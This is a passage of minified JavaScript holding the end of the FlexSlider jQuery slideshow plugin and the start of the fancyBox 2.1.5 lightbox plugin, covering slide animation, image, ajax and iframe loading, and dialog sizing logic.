t=m.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){c=""}),3e3)}},n.flexAnimate=function(e,i,a,s,l){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),p&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,l)||a)&&n.is(":visible")){if(p&&s){var c=t(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,c.flexAnimate(e,!0,!1,!0,l),n.direction=n.currentItem<e?"next":"prev",c.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,i&&n.pause(),n.vars.before(n),n.syncExists&&!l&&m.sync("animate"),n.vars.controlNav&&m.controlNav.active(),h||n.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&m.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),f)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(y)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var g,v,b,y=d?n.slides.filter(":first").height():n.computedW;h?(g=n.vars.itemMargin,v=(b=(n.itemW+g)*n.move*n.animatingTo)>n.limit&&1!==n.visible?n.limit:b):v=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*y:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*y:u?(n.count-1-e+n.cloneOffset)*y:(e+n.cloneOffset)*y,n.setProps(v,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(y)})),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout((function(){n.wrapup(y)}),n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,(function(){n.wrapup(y)}))}n.vars.smoothHeight&&m.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(t){f||h||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(t,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(t,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){n.animating||n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&m.pausePlay.update("play"),n.syncExists&&m.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&m.pausePlay.update("pause"),n.syncExists&&m.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(t,e){var i=p?n.pagingCount-1:n.last;return!!e||(!(!p||n.currentItem!==n.count-1||0!==t||"prev"!==n.direction)||(!p||0!==n.currentItem||t!==n.pagingCount-1||"next"===n.direction)&&(!(t===n.currentSlide&&!p)&&(!!n.vars.animationLoop||(!n.atEnd||0!==n.currentSlide||t!==i||"next"===n.direction)&&(!n.atEnd||n.currentSlide!==i||0!==t||"next"!==n.direction))))},n.getTarget=function(t){return n.direction=t,"next"===t?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(t,e,i){var a,o=(a=t||(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,-1*function(){if(h)return"setTouch"===e?t:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(e){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*t:(n.currentSlide+n.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return u?t:n.count*t;case"jumpStart":return u?n.count*t:t}}()+"px");n.transitions&&(o=d?"translate3d(0,"+o+",0)":"translate3d("+o+",0,0)",i=void 0!==i?i/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",i),n.container.css("transition-duration",i)),n.args[n.prop]=o,(n.transitions||void 0===i)&&n.container.css(n.args),n.container.css("transform",o)},n.setup=function(e){var i,a;f?(n.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&m.smoothHeight()):("init"===e&&(n.viewport=t('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=t.makeArray(n.slides).reverse(),n.slides=t(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!h&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(m.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=t(n.vars.selector,n),i=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!h?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(i*n.h,"init")}),"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(i*n.computedW,"init"),setTimeout((function(){n.doMath(),n.newSlides.css({width:n.computedW,float:"left",display:"block"}),n.vars.smoothHeight&&m.smoothHeight()}),"init"===e?100:0)));h||n.slides.removeClass(o+"active-slide").eq(n.currentSlide).addClass(o+"active-slide"),n.vars.init(n)},n.doMath=function(){var t=n.slides.first(),e=n.vars.itemMargin,i=n.vars.minItems,a=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=t.height(),n.boxPadding=t.outerWidth()-t.width(),h?(n.itemT=n.vars.itemWidth+e,n.minW=i?i*n.itemT:n.w,n.maxW=a?a*n.itemT-e:n.w,n.itemW=n.minW>n.w?(n.w-e*(i-1))/i:n.maxW<n.w?(n.w-e*(a-1))/a:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+e*(n.count-1):(n.itemW+e)*n.count-n.w-e):(n.itemW=n.w,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding},n.update=function(t,e){n.doMath(),h||(t<n.currentSlide?n.currentSlide+=1:t<=n.currentSlide&&0!==t&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===e&&!h||n.pagingCount>n.controlNav.length?m.controlNav.update("add"):("remove"===e&&!h||n.pagingCount<n.controlNav.length)&&(h&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),m.controlNav.update("remove",n.last))),n.vars.directionNav&&m.directionNav.update()},n.addSlide=function(e,i){var a=t(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==i?n.slides.eq(n.count-i).after(a):n.container.prepend(a):void 0!==i?n.slides.eq(i).before(a):n.container.append(a),n.update(i,"add"),n.slides=t(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var i=isNaN(e)?n.slides.index(t(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?t(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(i,"remove"),n.slides=t(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},m.init()},t(window).blur((function(t){focused=!1})).focus((function(t){focused=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",a=i.find(n);1===a.length&&!0===e.allowOneSlide||0===a.length?(a.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var a=i("html"),o=i(t),s=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),c=null,d=e.createTouch!==n,u=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return p(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=u(t)?i(t).get():[t]),i.each(t,(function(a,o){var s,l,c,d,f,p,m,g={};"object"===i.type(o)&&(o.nodeType&&(o=i(o)),u(o)?(g={href:o.data("fancybox-href")||o.attr("href"),title:o.data("fancybox-title")||o.attr("title"),isDom:!0,element:o},i.metadata&&i.extend(!0,g,o.metadata())):g=o),s=e.href||g.href||(h(o)?o:null),l=e.title!==n?e.title:g.title||"",!(d=(c=e.content||g.content)?"html":e.type||g.type)&&g.isDom&&((d=o.data("fancybox-type"))||(d=(f=o.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(s)&&(d||(r.isImage(s)?d="image":r.isSWF(s)?d="swf":"#"===s.charAt(0)?d="inline":h(o)&&(d="html",c=o)),"ajax"===d&&(p=s.split(/\s+/,2),s=p.shift(),m=p.shift())),c||("inline"===d?s?c=i(h(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):g.isDom&&(c=o):"html"===d?c=s:d||s||!g.isDom||(d="inline",c=o)),i.extend(g,{href:s,type:d,content:c,title:l,selector:m}),t[a]=g})),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),s.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,s.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var a=r.current;a&&(t=p(t),r.direction=e||a.direction[t>=a.index?"next":"prev"],r.router=i||"jumpto",a.loop&&(t<0&&(t=a.group.length+t%a.group.length),t%=a.group.length),a.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,a=r.current,o=a?a.wrap:null;o&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(c),c=null),r.isOpen&&!c&&(c=setTimeout((function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),c=null)}),i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){s.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),s.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())})),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&s.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,s=a.target||a.srcElement;if(27===o&&r.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(t,(function(t,s){return e.group.length>1&&s[o]!==n?(r[t](s[o]),a.preventDefault(),!1):i.inArray(o,s)>-1?(r[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var s,l=t.target||null,c=i(l),d=!1;c.length&&!(d||c.is(".fancybox-skin")||c.is(".fancybox-wrap"));)d=(s=c[0])&&!(s.style.overflow&&"hidden"===s.style.overflow)&&(s.clientWidth&&s.scrollWidth>s.clientWidth||s.clientHeight&&s.scrollHeight>s.clientHeight),c=i(c).parent();0===n||d||r.group.length>1&&!e.canShrink&&(o>0||a>0?r.prev(o>0?"down":"left"):(o<0||a<0)&&r.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||r.coming||r.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),a)})),s.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,s,l={};if(t=p(t),!(e=r.group[t]||null))return!1;if(o=(l=i.extend(!0,{},r.opts,e)).margin,s=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(s)&&(l.padding=[s,s,s,s]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,m(l.padding[t]))})),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(r.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,s,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',s="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',s+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,a,o,s,l,c,d,u,h,g,v,b,y,x,_,w=r.getViewport(),C=0,S=r.wrap,k=r.skin,T=r.inner,E=r.current,A=E.width,P=E.height,q=E.minWidth,M=E.minHeight,N=E.maxWidth,L=E.maxHeight,F=E.scrolling,I=E.scrollOutside?E.scrollbarWidth:0,D=E.margin,W=p(D[1]+D[3]),O=p(D[0]+D[2]);if(S.add(k).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=W+(n=p(k.outerWidth(!0)-k.width())),s=O+(a=p(k.outerHeight(!0)-k.height())),l=f(A)?(w.w-o)*p(A)/100:A,c=f(P)?(w.h-s)*p(P)/100:P,"iframe"===E.type){if(x=E.content,E.autoHeight&&1===x.data("ready"))try{x[0].contentWindow.document.location&&(T.width(l).height(9999),_=x.contents().find("body"),I&&_.css("overflow-x","hidden"),c=_.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=p(l),P=p(c),h=l/c,q=p(f(q)?p(q,"w")-o:q),N=p(f(N)?p(N,"w")-o:N),M=p(f(M)?p(M,"h")-s:M),d=N,u=L=p(f(L)?p(L,"h")-s:L),E.fitToView&&(N=Math.min(w.w-o,N),L=Math.min(w.h-s,L)),b=w.w-W,y=w.h-O,E.aspectRatio?(A>N&&(P=p((A=N)/h)),P>L&&(A=p((P=L)*h)),A<q&&(P=p((A=q)/h)),P<M&&(A=p((P=M)*h))):(A=Math.max(q,Math.min(A,N)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),P=T.height()),P=Math.max(M,Math.min(P,L))),E.fitToView)if(T.width(A).height(P),S.width(A+n),g=S.width(),v=S.height(),E.aspectRatio)for(;(g>b||v>y)&&A>q&&P>M&&!(C++>19);)P=Math.max(M,Math.min(L,P-10)),(A=p(P*h))<q&&(P=p((A=q)/h)),A>N&&(P=p((A=N)/h)),T.width(A).height(P),S.width(A+n),g=S.width(),v=S.height();else A=Math.max(q,Math.min(A,A-(g-b))),P=Math.max(M,Math.min(P,P-(v-y)));I&&"auto"===F&&P<c&&A+n+I<b&&(A+=I),T.width(A).height(P),S.width(A+n),g=S.width(),v=S.height(),t=(g>b||v>y)&&A>q&&P>M,e=E.aspectRatio?A<d&&P<u&&A<l&&P<c:(A<d||P<u)&&(A<l||P<c),i.extend(E,{dim:{width:m(g),height:m(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-k.outerHeight(!0),skinSpace:k.height()-P}),!x&&E.autoHeight&&P>M&&P<L&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,a=r.wrap.width()+n[1]+n[3],o=r.wrap.height()+n[0]+n[2],s={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?s.position="fixed":e.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-o)*e.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-a)*e.leftRatio)),s},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(t){t.preventDefault(),r.close()})),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{}